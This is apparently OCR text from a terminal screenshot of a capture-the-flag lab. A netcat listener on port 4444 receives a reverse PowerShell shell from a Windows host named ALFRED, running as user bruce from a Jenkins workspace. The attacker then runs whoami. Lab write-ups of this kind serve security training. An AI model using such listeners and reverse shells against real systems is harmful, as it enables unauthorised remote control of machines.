 kali@kali: ~
File Actions Edit View Help
kali@kali: /usr/share/wordlists × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.4.233] from (UNKNOWN) [10.10.60.150] 49203
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
Project project
alfred\bruce
PS C:\Program Files (x86)\Jenkins\workspace\project>